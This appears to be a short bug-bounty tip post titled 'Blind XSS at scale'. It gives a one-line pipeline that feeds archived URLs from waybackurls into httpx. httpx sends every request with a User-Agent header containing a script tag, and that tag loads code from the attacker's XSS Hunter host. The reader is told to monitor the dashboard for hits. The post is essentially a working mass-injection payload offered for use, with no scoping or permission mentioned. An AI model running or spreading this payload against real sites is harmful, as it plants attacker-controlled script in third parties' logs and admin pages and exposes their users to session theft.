 Blind XSS at scale 🔥🔥🔥
cat roots.txt | waybackurls | httpx -H "User-Agent: \"><script
src=$YOUR_XSS_HUNTER></script>"
And monitor your xss hunter dashboard 🔥🔥🔥
#GH0ST_3exP10it